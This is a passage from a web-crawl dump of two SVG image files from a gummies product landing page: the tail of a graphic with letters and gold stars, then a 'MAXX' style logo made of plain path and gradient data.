45.1405 25.4008 45.1582 25.4288 45.1582C25.5071 45.1582 26.2451 45.1582 26.3849 45.1464C26.5302 45.1345 26.6141 45.1227 26.6644 45.0576C26.7092 45.0044 26.7315 44.9748 26.7539 44.9748C26.7707 44.9748 26.7818 44.9866 26.7818 45.028C26.7818 45.0635 26.7539 45.176 26.7315 45.3831C26.7203 45.5133 26.7092 45.7441 26.7092 45.7914C26.7092 45.8447 26.7092 45.9098 26.67 45.9098C26.6421 45.9098 26.6253 45.8861 26.6253 45.8506C26.6253 45.7855 26.6253 45.7263 26.6029 45.6435C26.5806 45.5547 26.5247 45.4482 26.2898 45.4186C26.1277 45.4008 25.535 45.389 25.4288 45.389C25.4008 45.389 25.3897 45.4068 25.3897 45.4304V45.9867C25.3897 46.2057 25.3841 46.9395 25.3897 47.0756C25.4064 47.5135 25.4959 47.5963 26.0885 47.5963C26.2451 47.5963 26.5079 47.5963 26.6644 47.5253C26.821 47.4543 26.8937 47.33 26.9328 47.0697C26.944 46.9987 26.9552 46.975 26.9887 46.975C27.0223 46.975 27.0223 47.0282 27.0223 47.0697C27.0223 47.1229 26.9719 47.5549 26.944 47.6851C26.8993 47.8508 26.8545 47.8508 26.6197 47.8508C26.1724 47.8508 25.8369 47.839 25.6077 47.8331C25.3729 47.8212 25.2275 47.8153 25.1381 47.8153C25.1269 47.8153 25.0262 47.8153 24.8976 47.8212C24.7746 47.8212 24.6404 47.8331 24.551 47.8331C24.4839 47.8331 24.4559 47.8212 24.4559 47.7798C24.4559 47.762 24.4671 47.7443 24.5063 47.7443C24.5622 47.7443 24.6349 47.7325 24.6852 47.7206C24.8082 47.697 24.8361 47.5549 24.8585 47.3715C24.8865 47.1052 24.8865 46.6022 24.8865 45.9926V44.8682H24.8976Z" fill="white"/>
<path d="M30.2646 45.9987C30.2646 46.9337 30.287 47.342 30.3988 47.4545C30.4938 47.5551 30.6504 47.6024 31.1201 47.6024C31.4387 47.6024 31.7015 47.5965 31.8469 47.413C31.9252 47.3124 31.9867 47.1527 32.0035 47.0343C32.009 46.981 32.0202 46.9515 32.0594 46.9515C32.0873 46.9515 32.0929 46.9751 32.0929 47.0461C32.0929 47.1172 32.0482 47.4959 32.0035 47.6793C31.9587 47.8273 31.9419 47.851 31.6233 47.851C31.1927 47.851 30.8796 47.8391 30.628 47.8332C30.3764 47.8214 30.1919 47.8155 30.013 47.8155C29.9906 47.8155 29.8844 47.8214 29.767 47.8214C29.644 47.8273 29.5154 47.8332 29.4259 47.8332C29.3588 47.8332 29.3309 47.8214 29.3309 47.78C29.3309 47.7622 29.3421 47.7444 29.3812 47.7444C29.4371 47.7444 29.5098 47.7326 29.5601 47.7208C29.6831 47.6971 29.7111 47.5551 29.7334 47.3716C29.7614 47.1053 29.7614 46.6023 29.7614 45.9928V44.8743C29.7614 43.886 29.7614 43.7026 29.7502 43.5014C29.739 43.2883 29.6887 43.1818 29.493 43.1404C29.4427 43.1286 29.3421 43.1226 29.2862 43.1226C29.2638 43.1226 29.2358 43.1108 29.2358 43.0871C29.2358 43.0516 29.2638 43.0339 29.3309 43.0339C29.5993 43.0339 29.9795 43.0516 30.0074 43.0516C30.0354 43.0516 30.4771 43.0339 30.656 43.0339C30.7231 43.0339 30.751 43.0457 30.751 43.0871C30.751 43.1108 30.7287 43.1226 30.7007 43.1226C30.656 43.1226 30.5721 43.1286 30.505 43.1404C30.3317 43.17 30.2814 43.2824 30.2702 43.5014C30.259 43.7026 30.259 43.8801 30.259 44.8743V45.9987H30.2646Z" fill="white"/>
<path d="M35.0229 45.9987C35.0229 46.9337 35.0453 47.342 35.1571 47.4545C35.2521 47.5551 35.4087 47.6024 35.8783 47.6024C36.197 47.6024 36.4598 47.5965 36.6052 47.413C36.6835 47.3124 36.745 47.1527 36.7617 47.0343C36.7673 46.981 36.7785 46.9515 36.8176 46.9515C36.8456 46.9515 36.8512 46.9751 36.8512 47.0461C36.8512 47.1172 36.8065 47.4959 36.7617 47.6793C36.717 47.8273 36.7002 47.851 36.3815 47.851C35.951 47.851 35.6379 47.8391 35.3863 47.8332C35.1347 47.8214 34.9502 47.8155 34.7713 47.8155C34.7489 47.8155 34.6427 47.8214 34.5253 47.8214C34.4079 47.8273 34.2737 47.8332 34.1842 47.8332C34.1171 47.8332 34.0892 47.8214 34.0892 47.78C34.0892 47.7622 34.1004 47.7444 34.1395 47.7444C34.1954 47.7444 34.2681 47.7326 34.3184 47.7208C34.4414 47.6971 34.4694 47.5551 34.4917 47.3716C34.5197 47.1053 34.5197 46.6023 34.5197 45.9928V44.8743C34.5197 43.886 34.5197 43.7026 34.5085 43.5014C34.4973 43.2883 34.447 43.1818 34.2513 43.1404C34.201 43.1286 34.1004 43.1226 34.0445 43.1226C34.0221 43.1226 33.9941 43.1108 33.9941 43.0871C33.9941 43.0516 34.0221 43.0339 34.0892 43.0339C34.3576 43.0339 34.7378 43.0516 34.7657 43.0516C34.7937 43.0516 35.2354 43.0339 35.4143 43.0339C35.4814 43.0339 35.5093 43.0457 35.5093 43.0871C35.5093 43.1108 35.487 43.1226 35.459 43.1226C35.4199 43.1226 35.3304 43.1286 35.2633 43.1404C35.09 43.17 35.0397 43.2824 35.0285 43.5014C35.0173 43.7026 35.0173 43.8801 35.0173 44.8743V45.9987H35.0229Z" fill="white"/>
<path d="M39.2722 44.8682C39.2722 43.88 39.2722 43.6965 39.261 43.4953C39.2498 43.2823 39.1995 43.1758 39.0038 43.1343C38.9535 43.1225 38.8528 43.1166 38.7969 43.1166C38.7745 43.1166 38.7466 43.1047 38.7466 43.0811C38.7466 43.0456 38.7745 43.0278 38.8416 43.0278C38.9814 43.0278 39.1436 43.0278 39.2722 43.0337L39.5182 43.0456C39.5573 43.0456 40.7538 43.0456 40.8936 43.0396C41.0054 43.0337 41.1061 43.0219 41.1508 43.0101C41.1788 43.0041 41.2067 42.9805 41.2347 42.9805C41.2514 42.9805 41.257 43.0041 41.257 43.0396C41.257 43.087 41.2291 43.158 41.2067 43.3355C41.2011 43.4006 41.1899 43.6788 41.1788 43.7557C41.1732 43.7853 41.162 43.8267 41.1396 43.8267C41.1061 43.8267 41.0893 43.7971 41.0893 43.7439C41.0893 43.6965 41.0837 43.59 41.0557 43.5131C41.011 43.4125 40.9551 43.3355 40.6308 43.2941C40.5302 43.2823 39.876 43.2764 39.8089 43.2764C39.7865 43.2764 39.7754 43.2941 39.7754 43.3415V45.0931C39.7754 45.1405 39.781 45.1582 39.8089 45.1582C39.8872 45.1582 40.6252 45.1582 40.765 45.1464C40.9104 45.1345 40.9942 45.1227 41.0446 45.0576C41.0837 45.0044 41.1117 44.9748 41.134 44.9748C41.1508 44.9748 41.162 44.9866 41.162 45.028C41.162 45.0635 41.134 45.176 41.1117 45.3831C41.1005 45.5133 41.0893 45.7441 41.0893 45.7914C41.0893 45.8447 41.0893 45.9098 41.0446 45.9098C41.0166 45.9098 40.9998 45.8861 40.9998 45.8506C40.9998 45.7855 40.9998 45.7263 40.9775 45.6435C40.9551 45.5547 40.8992 45.4482 40.6644 45.4186C40.5022 45.4008 39.9096 45.389 39.8033 45.389C39.7754 45.389 39.7586 45.4068 39.7586 45.4304V45.9867C39.7586 46.2057 39.753 46.9395 39.7586 47.0756C39.7754 47.5135 39.8648 47.5963 40.4575 47.5963C40.614 47.5963 40.8768 47.5963 41.0334 47.5253C41.1899 47.4543 41.2626 47.33 41.3018 47.0697C41.3129 46.9987 41.3241 46.975 41.3577 46.975C41.3912 46.975 41.3912 47.0282 41.3912 47.0697C41.3912 47.1229 41.3409 47.5549 41.3129 47.6851C41.2682 47.8508 41.2235 47.8508 40.9887 47.8508C40.5358 47.8508 40.2059 47.839 39.9766 47.8331C39.7418 47.8212 39.5964 47.8153 39.507 47.8153C39.4958 47.8153 39.3952 47.8153 39.2666 47.8212C39.1491 47.8212 39.0094 47.8331 38.9199 47.8331C38.8528 47.8331 38.8249 47.8212 38.8249 47.7798C38.8249 47.762 38.836 47.7443 38.8752 47.7443C38.9311 47.7443 39.0038 47.7325 39.0541 47.7206C39.1715 47.697 39.2051 47.5549 39.2274 47.3715C39.2554 47.1052 39.2554 46.6022 39.2554 45.9926V44.8682H39.2722Z" fill="white"/>
<path d="M44.1364 44.8683C44.1364 43.8801 44.1364 43.6966 44.1252 43.4954C44.114 43.2824 44.0637 43.1758 43.868 43.1344C43.8177 43.1226 43.7171 43.1167 43.6612 43.1167C43.6388 43.1167 43.6108 43.1048 43.6108 43.0812C43.6108 43.0456 43.6388 43.0279 43.7059 43.0279C43.9743 43.0279 44.3545 43.0456 44.3824 43.0456C44.4495 43.0456 44.9024 43.0279 45.0925 43.0279C45.4727 43.0279 45.8753 43.0634 46.1884 43.306C46.3393 43.4185 46.6021 43.7321 46.6021 44.17C46.6021 44.6375 46.4176 45.111 45.8753 45.6376C46.3673 46.3063 46.7754 46.8685 47.1221 47.265C47.4464 47.626 47.7036 47.697 47.8545 47.7207C47.9663 47.7385 48.0502 47.7385 48.0894 47.7385C48.1173 47.7385 48.1453 47.7562 48.1453 47.774C48.1453 47.8095 48.1117 47.8272 47.9999 47.8272H47.5806C47.2451 47.8272 47.0941 47.7976 46.9376 47.7089C46.6804 47.5609 46.4679 47.2532 46.1269 46.7739C45.8753 46.4247 45.5901 45.9986 45.4727 45.8329C45.4503 45.8093 45.428 45.7974 45.3944 45.7974L44.6564 45.7856C44.6284 45.7856 44.6172 45.8033 44.6172 45.8388V45.9927C44.6172 46.6022 44.6172 47.1052 44.6452 47.3716C44.662 47.555 44.7011 47.697 44.88 47.7207C44.9639 47.7325 45.0981 47.7444 45.1484 47.7444C45.182 47.7444 45.1987 47.7621 45.1987 47.7799C45.1987 47.8095 45.1708 47.8331 45.1037 47.8331C44.7738 47.8331 44.3936 47.8154 44.3656 47.8154C44.3601 47.8154 43.9799 47.8331 43.8009 47.8331C43.7338 47.8331 43.7059 47.8213 43.7059 47.7799C43.7059 47.7621 43.7171 47.7444 43.7562 47.7444C43.8121 47.7444 43.8848 47.7325 43.9351 47.7207C44.0581 47.697 44.0861 47.555 44.1085 47.3716C44.1364 47.1052 44.1364 46.6022 44.1364 45.9927V44.8683ZM44.6172 45.4187C44.6172 45.4483 44.6284 45.4779 44.6564 45.4956C44.7458 45.5548 45.0254 45.5962 45.2882 45.5962C45.4336 45.5962 45.6013 45.5785 45.7411 45.4779C45.9535 45.324 46.1101 44.9808 46.1101 44.5014C46.1101 43.7084 45.7131 43.2291 45.0701 43.2291C44.8912 43.2291 44.7291 43.2469 44.6676 43.2646C44.6396 43.2764 44.6172 43.3001 44.6172 43.3415V45.4187Z" fill="white"/>
<path d="M33.9996 11.2438L35.0283 14.5932H38.3551L35.6657 16.6644L36.6945 20.0198L33.9996 17.9486L31.3046 20.0198L32.3334 16.6644L29.644 14.5932H32.9708L33.9996 11.2438Z" fill="#CE9F1C"/>
<path d="M26.5914 13.5989L27.2121 15.6228H29.2193L27.5923 16.8714L28.2185 18.9012L26.5914 17.6466L24.9644 18.9012L25.585 16.8714L23.958 15.6228H25.9652L26.5914 13.5989Z" fill="#CE9F1C"/>
<path d="M20.4635 14.3031L21.0841 16.327H23.0969L21.4699 17.5756L22.0905 19.5995L20.4635 18.3509L18.8365 19.5995L19.4571 17.5756L17.8301 16.327H19.8429L20.4635 14.3031Z" fill="#CE9F1C"/>
<path d="M41.4081 13.5989L40.7875 15.6228H38.7803L40.4073 16.8714L39.7811 18.9012L41.4081 17.6466L43.0351 18.9012L42.4145 16.8714L44.0416 15.6228H42.0343L41.4081 13.5989Z" fill="#CE9F1C"/>
<path d="M47.5358 14.303L46.9151 16.3269H44.9023L46.5294 17.5755L45.9087 19.5994L47.5358 18.3507L49.1628 19.5994L48.5422 17.5755L50.1692 16.3269H48.1564L47.5358 14.303Z" fill="#CE9F1C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domaxgummies.com/lander/maxx/assets/img/logo.Bo4cOacj.svg
body_size: 2928
content:
<svg width="118" height="22" viewBox="0 0 118 22" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M33.6215 20.9386H29.8817L31.9315 13.7984L25.0444 20.9386H22.016L18.9063 14.0129L17.1204 21.2521L14.6201 21.2009L16.8941 11.9996H22.0973L24.7599 18.12L30.5931 11.9996H35.8572L33.6012 20.9386H33.6215ZM48.3977 12.966L50.2963 21.2954L46.1583 21.2718L45.4709 18.3213H42.097L42.5238 16.6302H45.0034L44.2921 13.7512H44.1295C43.9465 13.7512 43.8043 13.8518 43.7026 14.0532L38.6136 21.1576H35.8528L41.6498 13.1271C41.8531 12.8855 42.036 12.7043 42.2393 12.5633C42.4425 12.4224 42.6458 12.3016 42.8693 12.2211C43.0929 12.1406 43.3165 12.0802 43.5604 12.06C43.8043 12.0399 44.0685 12.0198 44.353 12.0198H46.2636C46.8937 12.0198 47.3814 12.0802 47.7473 12.201C48.0928 12.3218 48.3164 12.5835 48.418 12.966H48.3977ZM55.4504 21.26H52.2371L58.9739 16.9484L54.4139 11.9996H58.7634L61.6698 15.2553L66.1616 12.1644H69.5674L62.6985 16.5389L67.2035 21.141H62.9879L60.1252 17.9992L55.4504 21.26ZM72.4414 21.2639L69.2693 21.2403L75.9951 16.912L71.4125 12.3027H75.8117L78.6664 15.1884L83.1439 12.3027H86.5655L79.8809 16.2678L84.3467 21.1734H79.9702L77.2184 18.0273L72.4414 21.2639ZM89.5404 21.2167H86.3502L92.89 16.912L88.5208 12.3027H92.92L95.7344 15.3318L100.252 12.3027H103.674L96.8185 16.5094L101.375 21.2194H97.0368L94.1897 17.9992L89.5404 21.2167Z"
          fill="#D87B0F"/>
    <path d="M33.8451 21.4821H29.5362L31.1012 15.2611L25.1664 21.4821H21.8331L18.9673 15.1403L17.3616 21.4821H14.2722L16.6706 11.9996H22.2802L24.8412 17.8985L30.4711 11.9996H36.2231L33.8248 21.4821H33.8451ZM30.2476 20.9386H33.4183L35.532 12.5432H30.7354L24.6989 18.885L21.9347 12.5432H17.1177L15.0039 20.9386H16.9551L18.8453 13.4492L22.2192 20.9386H24.9631L32.1988 13.3485L30.2882 20.9386H30.2476ZM50.6334 21.4821H45.9384L45.2677 18.8649H41.7515L42.3206 16.6704L38.784 21.4821H35.3694L41.4263 13.2277C41.6498 12.9459 41.8734 12.7445 42.0767 12.6036C42.3002 12.4425 42.5238 12.3218 42.7677 12.2211C43.0116 12.1204 43.2758 12.06 43.5197 12.0399C43.784 12.0198 44.0482 11.9996 44.3327 11.9996H46.2433C46.914 11.9996 47.4221 12.06 47.8083 12.201C48.2554 12.362 48.54 12.6841 48.6619 13.1673L50.6334 21.4821ZM46.3652 20.9386H49.9424L48.1335 13.2881C48.0522 12.9861 47.9099 12.8049 47.6457 12.7244C47.3205 12.6036 46.853 12.5633 46.2636 12.5633H44.353C44.0888 12.5633 43.8246 12.5633 43.601 12.6036C43.3978 12.6237 43.1742 12.6841 42.971 12.7445C42.788 12.8251 42.5848 12.9257 42.4222 13.0465C42.2393 13.1673 42.0563 13.3485 41.8734 13.57L36.467 20.9386H38.4995L43.4791 14.1538C43.601 13.9122 43.8246 13.7713 44.1091 13.731L44.536 13.7713L45.3896 17.1737H42.7677L42.4832 18.3213H45.7148L46.3855 20.9386H46.3652ZM44.6579 16.6302L44.0685 14.2948C44.0685 14.2948 43.9872 14.3552 43.9262 14.4558L42.3206 16.6302H44.6579ZM62.8487 21.5023L60.1048 18.6434L55.613 21.5023H51.2432L58.4585 16.912L53.8041 12.0198H58.926L61.6698 14.8786L66.1616 12.0198H70.5315L63.3162 16.61L67.9706 21.5023H62.8487ZM63.0926 20.9587H66.6698L62.4422 16.5094L68.6413 12.5633H66.3242L61.5885 15.5833L58.7024 12.5633H55.1049L59.3325 17.0127L53.1334 20.9587H55.4504L60.1861 17.9388L63.0926 20.9587ZM79.8809 21.5023L77.1371 18.6434L72.6453 21.5023H68.2754L75.4908 16.912L70.8364 12.0198H75.9582L78.7021 14.8786L83.1939 12.0198H87.5637L80.3484 16.61L85.0028 21.5023H79.8809ZM80.1248 20.9587H83.702L79.4744 16.5094L85.6735 12.5633H83.3565L78.6208 15.5833L75.7347 12.5633H72.1372L76.3647 17.0127L70.1656 20.9587H72.4827L77.2184 17.9388L80.1248 20.9587ZM96.9132 21.5023L94.1693 18.6434L89.6775 21.5023H85.3077L92.523 16.912L87.8686 12.0198H92.9905L95.7344 14.8786L100.226 12.0198H104.596L97.3807 16.61L102.035 21.5023H96.9132ZM97.1571 20.9587H100.734L96.5067 16.5094L102.706 12.5633H100.389L95.653 15.5833L92.7669 12.5633H89.1694L93.397 17.0127L87.1979 20.9587H89.5149L94.2506 17.9388L97.1571 20.9587Z"
          fill="url(#paint0_linear_1357_1244)"/>
    <path d="M113.819 6.0418H115.458C115.696 6.0418 115.921 5.98943 116.146 5.8847C116.37 5.77997 116.555 5.64905 116.727 5.49195C116.899 5.33486 117.031 5.16467 117.124 4.9683C117.229 4.77192 117.269 4.58864 117.269 4.41846V2.57256C117.269 2.40237 117.216 2.206 117.124 2.02272C117.018 1.82635 116.886 1.65616 116.727 1.49906C116.555 1.34196 116.37 1.21105 116.146 1.10632C115.921 1.00158 115.696 0.949219 115.458 0.949219H104.568V9.51103H108.203V2.57256H113.648V4.41846H109.194V5.81924L113.542 9.51103H117.798L113.833 6.0418H113.819ZM12.6215 2.02272C12.7272 2.21909 12.7669 2.40237 12.7669 2.57256V7.88769C12.7669 8.05788 12.714 8.25425 12.6215 8.43753C12.5158 8.6339 12.3836 8.80409 12.225 8.96119C12.0532 9.11829 11.8682 9.2492 11.6435 9.35393C11.4188 9.45866 11.1941 9.51103 10.9562 9.51103H4.69166V7.88769H9.14559V2.57256H3.70043V9.51103H0.065918V0.949219H10.9695C11.2073 0.949219 11.432 1.00158 11.6567 1.10632C11.8814 1.21105 12.0664 1.34196 12.2382 1.49906C12.41 1.65616 12.5422 1.82635 12.6347 2.02272H12.6215ZM26.393 2.02272C26.4987 2.21909 26.5384 2.40237 26.5384 2.57256V7.88769C26.5384 8.05788 26.4855 8.25425 26.393 8.43753C26.2873 8.6339 26.1551 8.80409 25.9965 8.96119C25.8247 9.11829 25.6397 9.2492 25.415 9.35393C25.1903 9.45866 24.9656 9.51103 24.7277 9.51103H15.6481C15.4102 9.51103 15.1855 9.45866 14.9608 9.35393C14.7361 9.2492 14.5511 9.11829 14.3793 8.96119C14.2075 8.80409 14.0753 8.6339 13.9828 8.43753C13.8771 8.24116 13.8374 8.05788 13.8374 7.88769V2.57256C13.8374 2.40237 13.8903 2.206 13.9828 2.02272C14.0885 1.82635 14.2207 1.65616 14.3793 1.49906C14.5379 1.34196 14.7361 1.21105 14.9608 1.10632C15.1855 1.00158 15.4102 0.949219 15.6481 0.949219H24.7277C24.9656 0.949219 25.1903 1.00158 25.415 1.10632C25.6397 1.21105 25.8247 1.34196 25.9965 1.49906C26.1683 1.65616 26.3005 1.82635 26.393 2.02272ZM22.9171 2.57256H17.4719V7.88769H22.9171V2.57256ZM36.8868 6.81419L32.8029 0.949219H27.5957V9.51103H30.0539V2.88675L34.7722 9.51103H37.7195L42.4245 2.89985V9.51103H46.059V0.949219H41.0632L36.8868 6.81419ZM47.1295 9.51103H50.764V0.949219H47.1295V9.51103ZM62.0773 7.29858L57.0683 0.949219H51.8346V9.51103H54.2928V2.87366L59.5794 9.51103H64.747V0.949219H62.1169V7.29858H62.0773ZM74.765 1.1325C74.395 1.01468 73.8927 0.949219 73.2848 0.949219H71.4213C71.1437 0.949219 70.9058 0.949219 70.6679 0.988493C70.4433 1.01468 70.2318 1.06704 70.0336 1.14559C69.8353 1.22414 69.6635 1.32887 69.5049 1.47288C69.3463 1.61688 69.2009 1.78707 69.0688 2.02272L65.4078 9.52412H68.0114L71.2495 2.91294C71.3155 2.72966 71.4345 2.62493 71.5931 2.61183H71.7781L73.2055 5.38722H70.7472V7.01056H74.0249L75.3069 9.52412H79.3776L75.5977 1.87871C75.4126 1.49906 75.1219 1.26341 74.7518 1.14559L74.765 1.1325ZM82.0869 2.57256V9.51103H85.7214V2.57256H89.7128V0.949219H78.0823V2.57256H82.0869ZM103.339 2.02272C103.445 2.21909 103.484 2.40237 103.484 2.57256V7.88769C103.484 8.05788 103.431 8.25425 103.339 8.43753C103.233 8.6339 103.101 8.80409 102.942 8.96119C102.771 9.11829 102.586 9.2492 102.361 9.35393C102.136 9.45866 101.912 9.51103 101.674 9.51103H92.5939C92.3561 9.51103 92.1314 9.45866 91.9067 9.35393C91.682 9.2492 91.497 9.11829 91.3252 8.96119C91.1534 8.80409 91.0212 8.6339 90.9287 8.43753C90.823 8.24116 90.7833 8.05788 90.7833 7.88769V2.57256C90.7833 2.40237 90.8362 2.206 90.9287 2.02272C91.0344 1.82635 91.1666 1.65616 91.3252 1.49906C91.4838 1.34196 91.682 1.21105 91.9067 1.10632C92.1314 1.00158 92.3561 0.949219 92.5939 0.949219H101.674C101.912 0.949219 102.136 1.00158 102.361 1.10632C102.586 1.21105 102.771 1.34196 102.942 1.49906C103.114 1.65616 103.246 1.82635 103.339 2.02272ZM99.863 2.57256H94.4178V7.88769H99.863V2.57256Z"
          fill="#fff"/>
    <defs>
        <linearGradient id="paint0_linear_1357_1244" x1="0.0924103" y1="11.2258" x2="117.798" y2="11.2258"
                        gradientUnits="userSpaceOnUse">
            <stop stop-color="#DCDEE5"/>
            <stop offset="0.075" stop-color="#999998"/>
            <stop offset="0.165" stop-color="#D1D6E0"/>
            <stop offset="0.285" stop-color="#C1C6D0"/>
            <stop offset="0.39" stop-color="#C8CAD4"/>
            <stop offset="0.48" stop-color="#9C9C9B"/>
            <stop offset="0.61" stop-color="#CED0DA"/>
            <stop offset="0.665" stop-color="#CADAD6"/>
            <stop offset="0.74" stop-color="#CED6DD"/>
            <stop offset="0.85" stop-color="#EAF1F1"/>
            <stop offset="0.9" stop-color="#EEEFF0"/>
            <stop offset="0.95" stop-color="#D9DBDF"/>
            <stop offset="1" stop-color="#BFC2C9"/>
        </linearGradient>
    </defs>
</svg>
